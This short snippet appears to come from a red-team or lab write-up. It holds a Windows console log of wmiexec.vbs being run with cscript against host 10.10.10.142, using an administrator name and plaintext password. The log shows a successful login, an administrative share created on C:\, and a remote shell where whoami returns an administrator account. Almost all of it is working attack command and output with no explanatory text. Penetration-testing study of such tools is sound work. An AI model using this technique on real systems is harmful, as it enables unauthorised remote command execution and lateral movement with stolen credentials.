 C:\Users\Administrator\Desktop>cscript //nologo wmiexec.vbs /shell 10.10.10.142
administrator QWEasd123
WMIEXEC : Target -> 10.10.10.142
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>whoami
redteam\administrator
C:\Windows\system32>